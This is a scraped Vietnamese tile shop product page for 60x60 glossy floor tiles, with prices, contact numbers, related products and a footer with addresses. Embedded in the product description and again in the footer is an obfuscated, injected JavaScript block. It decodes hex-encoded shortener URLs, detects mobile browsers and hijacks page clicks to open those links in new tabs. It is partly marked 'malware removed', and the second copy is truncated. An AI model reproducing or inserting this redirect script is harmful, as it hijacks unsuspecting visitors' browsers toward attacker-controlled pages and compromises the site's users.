<p>Bề mặt <a href="https://gachre98.com/gach-lat-nen-prime-binh-tan/"><span style="text-decoration: underline;">gạch lát nền bóng kiếng 60&#215;60</span></a> có ưu điểm là dễ phối với các loại nội thất trong gia đình. Sử dụng được cho cả không gian hẹp, thiếu ánh sáng. Bởi bề mặt của sàn <strong>gạch lát nền bóng kiếng 60&#215;60</strong> sẽ phát huy tác dụng. Khi có ánh sáng đèn hoặc ánh sáng tự nhiên chiếu vô. Tạo ra không gian sang trọng, cao cấp, hiện đại cho không gian của bạn.</p>
<h2>Báo giá gạch lát nền prime 60&#215;60 giá rẻ tại tphcm</h2>
<p>Thông thường đối với các mẫu <em><strong>gạch lát nền prime 60&#215;60</strong></em> sẽ là phân khúc tầm chung trong các bề mặt. Vì vậy giá thành cũng tương đối mềm và phù hợp với đại đa số người dùng.</p>
<p><span style="text-decoration: underline;"><em>Gạch lát nền 60&#215;60 bóng kiếng: 170.000đ-220.000đ/m vuông.</em></span></p>
<p><span style="text-decoration: underline;"><em>Với các mẫu gạch 60&#215;60 bóng kiếng màu sậm: 190.000đ-260.000đ/m vuông.</em></span></p>
<p>Gạch rẻ 98 còn cung cấp thêm các mẫu <a href="https://gachre98.com/gach-lat-nen-prime-quan-1/"><strong>gạch lát nền prime 60&#215;60 giá rẻ</strong></a> cốt liệu men cho các công trình nhà bán, chung cư mini.</p>
<p>Ngoài khu vực Thành phố Hồ Chí Minh ra. Chúng tôi còn giao hàng, cung cấp <strong>gạch lát nền prime quận 1</strong>, <em><a href="https://gachre98.com/danh-muc/gach-sale-giam-gia/"><span style="color: #ff0000;"><strong>gạch tồn kho tphcm giá rẻ</strong></span></a></em>  hay các mẫu gạch chính phẩm loại 1 tới các tỉnh miền Tây, và các tỉnh từ Đắk Lắk đổ vào tới Cà Mau. Vì vậy khi đã lựa chọn được sản phẩm ưng ý và giá cả phù hợp rồi hãy:</p>
<p style="text-align: center;"><em><strong><span style="color: #ff0000;">Vui lòng liên hệ: 0937.86.98.98 (Zalo, Viber) để có giá tốt nhất</span></strong></em></p>
<p style="text-align: center;"><em><strong><span style="color: #ff0000;">Facebook: <a style="color: #ff0000;" href="https://www.facebook.com/Gachrevietnam/">Gachrevietnam</a></span></strong></em></p>
<p style="text-align: center;"><em><strong><span style="color: #ff0000;">Youtube: <a style="color: #ff0000;" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA/videos?view_as=subscriber">Gạch rẻ 98</a></span></strong></em></p>
<p><script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-3 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-5810 status-publish instock product_cat-gach-lat-nen-60x60 product_cat-gach-lot-san has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/lat-prime-quan-3/" aria-label="Lát prime quận 3">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2020/07/Gach-lat-nen-prime-quan-3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch lát nền prime quận 3" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/lat-prime-quan-3/" rel="nofollow">Lát prime quận 3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7531 status-publish instock product_cat-gach-lat-nen product_cat-gach-lat-nen-60x60 product_cat-gach-lot-san has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/bong-kieng-tc660021/" aria-label="Bóng kiếng TC660021">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-lat-san-nha-cao-cap-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch bóng kiếng 60x60 lát sàn nhà cao cấp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/bong-kieng-tc660021/" rel="nofollow">Bóng kiếng TC660021</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7608 status-publish last instock product_cat-gach-lat-nen product_cat-gach-lat-nen-60x60 product_cat-gach-lot-san has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/bong-kieng-phong-khach-dep-6107/" aria-label="Bóng kiếng phòng khách đẹp 6107">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-phong-khach-dep-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch bóng kiếng 60x60 phòng khách đẹp" decoding="async" loading="lazy" srcset="https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-phong-khach-dep-247x296.jpg 247w, https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-phong-khach-dep-17x20.jpg 17w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/bong-kieng-phong-khach-dep-6107/" rel="nofollow">Bóng kiếng phòng khách đẹp 6107</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7533 status-publish first instock product_cat-gach-lat-nen product_cat-gach-gia-da product_cat-gach-lat-nen-60x60 product_cat-gach-lot-san has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/bong-kieng-tlp60317/" aria-label="Bóng kiếng TLP60317">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-lat-san-nha-hcm-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch bóng kiếng 60x60 lát sàn nhà hcm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/bong-kieng-tlp60317/" rel="nofollow">Bóng kiếng TLP60317</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7459 status-publish instock product_cat-gach-lat-nen product_cat-gach-gia-da product_cat-gach-lat-nen-60x60 product_cat-gach-lot-san has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/bong-kinh-68210/" aria-label="Bóng kính 68210">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2021/03/Gach-bong-kinh-60x60-lot-san-hcm-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch bóng kính 60x60 lót sàn hcm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/bong-kinh-68210/" rel="nofollow">Bóng kính 68210</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7619 status-publish instock product_cat-gach-lat-nen product_cat-gach-gia-da product_cat-gach-lat-nen-60x60 product_cat-gach-lot-san has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/bong-kieng-van-da-phong-khach-17hp/" aria-label="Bóng kiếng vân đá phòng khách 17HP">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-van-da-phong-khach-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch bóng kiếng 60x60 vân đá phòng khách" decoding="async" loading="lazy" srcset="https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-van-da-phong-khach-247x296.jpg 247w, https://gachre98.com/wp-content/uploads/2021/04/Gach-bong-kieng-60x60-van-da-phong-khach-17x20.jpg 17w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/bong-kieng-van-da-phong-khach-17hp/" rel="nofollow">Bóng kiếng vân đá phòng khách 17HP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Shop",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "99"
                         }
}</script>

    <h1 style="font-size:12px;color: #fff0;line-height:0;margin: 0;">Gạch lát nền prime quận 2 cao cấp giá rẻ 60x60cm, đá bóng kiếng tại hcm</h1>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1526126296">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-692406264">


	<div id="col-1286248290" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><em><strong><span style="font-size: 75%;">THÔNG TIN LIÊN HỆ</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 1: 900 QL1A, Tân Tạo, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 2: Số 223 Quan Hoa – Q.Cầu Giấy – Hà Nội</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">(Cổng chung cư Tân Mai, chung cư The Star)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 3: 262 Mã Lò, Bình Trị Đông A, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 4: A17 QL1A, Bình Hưng, Bình Chánh</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 1: 0937.86.98.98 (Mr: Duy)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 2: 0868.02.01.02 (Ms: Linh)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Website: <a href="https://mylinhtiles.com/" rel="nofollow">Mylinhtiles.com</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Youtube: <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" rel="nofollow">Gạch ốp lát Mylinhtiles</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Giờ làm việc: (8h30 – 21h30 | tất cả các ngày trong tuần)</span></strong></em></p>

		</div>
					</div>

	

	<div id="col-457270305" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><a rel="nofollow"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4782.152879004274!2d106.58874031526021!3d10.762964162383984!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752b85233f8d7d%3A0x51d5a2ff9b4635b5!2sGACHRE98.COM!5e1!3m2!1svi!2s!4v1623658762292!5m2!1svi!2s" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></a></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1526126296 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 